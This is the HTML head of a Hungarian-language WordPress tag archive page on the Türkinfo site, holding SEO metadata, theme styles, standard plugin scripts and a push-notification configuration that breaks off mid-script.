

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/turgut-alp-bekoglu/
body_size: 56452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Turgut Alp Bekoglu | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/turgut-alp-bekoglu/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/turgut-alp-bekoglu/","url":"https://turkinfo.hu/tag/turgut-alp-bekoglu/","name":"Turgut Alp Bekoglu | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/turgut-alp-bekoglu/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/turgut-alp-bekoglu/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2019/03/tervin.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/turgut-alp-bekoglu/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/turgut-alp-bekoglu/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2019/03/tervin.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2019/03/tervin.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/turgut-alp-bekoglu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Turgut Alp Bekoglu"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Turgut Alp Bekoglu címke hírcsatorna" href="https://turkinfo.hu/tag/turgut-alp-bekoglu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"56f86f3848","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/17008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=F95605D3CE5BCA4BEB52F43CFD277DB0');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
